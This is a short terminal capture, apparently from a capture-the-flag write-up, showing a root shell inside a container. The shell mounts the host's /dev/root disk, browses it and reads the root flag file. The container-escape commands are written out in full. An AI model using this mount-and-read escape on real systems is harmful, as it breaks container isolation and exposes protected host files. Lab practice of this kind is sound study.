 root@73927201f32e:/app# mount /dev/root /mnt
root@73927201f32e:/app# cd /mnt
root@73927201f32e:/mnt# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
root@73927201f32e:/mnt# cd root
root@73927201f32e:/mnt/root# ls
root.txt  snap  uptime-kuma
root@73927201f32e:/mnt/root# cat root.txt
hackingclub{}
root@73927201f32e:/mnt/root#